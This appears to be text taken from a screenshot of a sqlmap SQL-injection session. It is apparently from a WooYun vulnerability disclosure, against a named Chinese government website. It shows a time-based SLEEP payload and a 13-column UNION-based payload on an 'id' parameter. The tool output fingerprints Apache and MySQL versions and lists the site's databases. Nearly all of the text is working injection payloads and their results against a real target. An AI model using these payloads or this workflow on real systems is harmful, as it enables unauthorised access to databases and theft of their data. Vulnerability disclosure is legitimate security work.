 管理员: SQLmap.bat
Payload: id=757 AND (SELECT * FROM (SELECT(SLEEP(5)))OMwp)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-8906 UNION ALL SELECT NULL,CONCAT(0x7176627171,0x524a4e62736973
77526b,0x716b6a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
----
[16:03:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9
back-end DBMS: MySQL 5.0.12
[16:03:02] [INFO] fetching database names
[16:03:02] [INFO] the SQL query used returns 2 entries
[16:03:02] [INFO] retrieved: information_schema
[16:03:02] [INFO] retrieved: rs_mq
available databases [2]:
[*] information_schema
[*] rs_mq
[16:03:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.rsmqw.gov.cn'
[*] shutting down at 16:03:02
F:\工具\SQLmap\SQLmap>
www.wooyun.org